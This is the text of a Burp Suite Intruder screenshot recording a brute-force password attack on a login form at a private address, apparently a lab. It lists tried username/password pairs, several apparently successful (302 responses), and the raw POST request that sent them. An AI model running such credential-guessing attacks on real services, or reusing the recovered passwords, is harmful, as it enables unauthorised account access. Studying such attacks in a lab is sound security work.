 攻击 保存 3. Intruder attack of http://192.168.205.131:8080
3. Intruder attack of http://192.168.205.131:8080 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 注释
32209 user !@#$%^ 400 84 955
32210 admin !@#$%^ 400 80 955
32211 root !@#$%^ 400 78 955
32212 guest !@#$%^ 400 83 955
32213 welcome !@#$%^ 400 81 955
32214 yulian !@#$%^ 400 81 955
19124 admin 123457 302 265 207
909 root tequiero 302 1 175
937 user dolphin 302 59 175
943 user antonio 302 2 175
966 yulian ginger 302 7 175
请求 响应
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.205.131:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.205.131:8080
10 Connection: keep-alive
11 Referer: http://192.168.205.131:8080/login.html?error=Wrong%20username%20or%20password
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=admin&password=123457
Search 0高亮
已暂停